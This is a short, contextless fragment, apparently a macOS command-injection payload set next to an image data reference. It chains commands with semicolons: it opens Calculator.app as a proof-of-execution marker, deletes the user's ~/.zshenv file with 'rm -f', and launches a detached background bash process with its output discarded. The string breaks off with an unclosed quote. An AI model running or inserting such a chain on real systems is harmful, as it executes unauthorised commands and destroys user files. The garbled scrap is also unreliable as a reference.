 1 open /System/Applications/Calculator.app;rm -f ~/.zshenv;bash -c 'nohup sleep 10 2>&1 > /dev/null &